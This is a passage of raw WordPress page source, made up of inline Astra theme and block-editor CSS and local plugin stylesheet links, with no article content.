(max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:0.9375rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
  </style>
  <link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css' media='all'>
  <link rel='stylesheet' id='menu-icons-extra-css' href='/wp-content/plugins/menu-icons/css/extra.min.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='global-styles-inline-css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='font-awesome-5-css' href='/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' media='all'>
  <link rel='stylesheet' id='ultimate-icons-css' href='/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css' media='all'>
  <link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/plugins/bb-plugin/css/jquery.bxslider.css' media='all'>
  <link rel='stylesheet' id='fl-builder-layout-3578-css' href='/wp-content/uploads/bb-plugin/cache/3578-layout.css' media='all'>
  <link rel='stylesheet' id='astra-addon-css-css' href='/wp-content/uploads/astra-addon/astra-addon-6480799692d246-82355244.css' media='all'>
  <style id='astra-addon-css-inline-css'>
  #content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > 